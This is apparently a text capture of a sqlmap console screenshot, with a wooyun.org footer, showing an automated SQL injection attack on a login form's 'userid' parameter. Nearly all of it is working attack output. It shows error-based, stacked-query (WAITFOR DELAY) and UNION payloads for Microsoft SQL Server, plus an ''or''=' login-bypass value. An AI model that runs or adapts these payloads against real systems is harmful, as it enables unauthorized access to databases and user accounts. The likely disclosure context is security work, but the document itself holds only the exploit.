 管理员: SqlMap
POST parameter 'userid' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 65 HTTP(s) requ
ests:
---
Parameter: userid (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: userid=654848' AND 1174=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHA
R(122)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (1174=1174) THEN CHAR(49) ELSE CHA
R(48) END))+CHAR(113)+CHAR(106)+CHAR(120)+CHAR(113)+CHAR(113))) AND 'Bnee'='Bnee
&username='or''='&password=111111&CheckCode=5151&log_s.x=38&log_s.y=8&action=use
r&seltype=0&utype=login
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: userid=654848';WAITFOR DELAY '0:0:5'--&username='or''='&password=11
1111&CheckCode=5151&log_s.x=38&log_s.y=8&action=user&seltype=0&utype=login
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: userid=654848' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(113)+
CHAR(107)+CHAR(122)+CHAR(113)+CHAR(113)+CHAR(89)+CHAR(78)+CHAR(97)+CHAR(77)+CHAR
(117)+CHAR(115)+CHAR(72)+CHAR(88)+CHAR(106)+CHAR(70)+CHAR(113)+CHAR(106)+CHAR(12
0)+CHAR(113)+CHAR(113),NULL,NULL,NULL,NULL,NULL-- &username='or''='&password=111
111&CheckCode=5151&log_s.x=38&log_s.y=8&action=user&seltype=0&utype=login
---
[15:10:37] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
www.wooyun.org